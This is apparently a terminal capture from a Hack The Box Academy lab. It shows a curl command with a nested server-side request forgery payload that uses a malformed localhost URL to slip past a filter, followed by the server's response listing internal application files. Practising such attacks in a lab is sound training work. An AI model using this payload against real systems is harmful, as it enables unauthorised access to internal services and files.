 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://internal.app.local/load?q=http::////1
27.0.0.1:5000/"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 386
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:44:18 GMT

<html><body><h1>Resource: http://127.0.0.1:5000/</h1><a>total 24K
drwxr-xr-x 1 root root 4.0K Nov  1  2021 .
drwxr-xr-x 1 root root 4.0K Nov  1  2021 ..
-rw-r--r-- 1 root root   84 Oct 28  2021 index.html
-rw-r--r-- 1 root root 1.2K Oct 28  2021 internal.py
-rw-r--r-- 1 root root  655 Oct 28  2021 internal_local.py
-rwxr-xr-x 1 root root   69 Oct 28  2021 start.sh
 </a></body></html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$